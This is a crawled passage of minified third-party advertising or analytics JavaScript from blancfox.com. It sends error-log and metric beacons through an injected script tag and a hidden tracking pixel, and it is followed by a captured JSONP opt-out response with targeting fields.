s=(e.location.protocol=="http:"?"http:":"https:")+"//blancfox.com/log/?l=error&cnk=0&m="+encodeURIComponent((typeof a.message!="undefined"?a.message:"!empty message!")+"|"+n);var r=document.createElement("script");r.type="text/javascript";r.src=s+(s.indexOf("?")==-1?"?":"&")+"t="+(new Date).getTime();(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(r);(function(){var n=["mid=","wid=52494","sid="+(e[i]&&e[i].tbParams&&e[i].tbParams.sid)?e[i].tbParams.sid:"","tid=8229","custom1="+encodeURIComponent(typeof a.message!="undefined"?a.message:"!empty message!"),"rid=CORE"];s=(e.location.protocol=="http:"?"http:":"https:")+"//blancfox.com/metric/?"+n.join("&");var r=t.createElement("img");r.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");r.src=s+(s.indexOf("?")==-1?"?":"&")+"t="+(new Date).getTime();(document.head||document.documentElement).appendChild(r);if(typeof r.onload!=o){r.onload=function(){var t=r.parentNode;t&&t.removeChild(r)}}})()}})(document,window);

--- FILE ---
content_type: application/javascript
request_url: https://blancfox.com/optout/get?jsonp=__mtz_cb937993100&key=2025b8e6a7c18f2f81&t=1764361892024
body_size: 27
content:
__mtz_cb937993100({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});
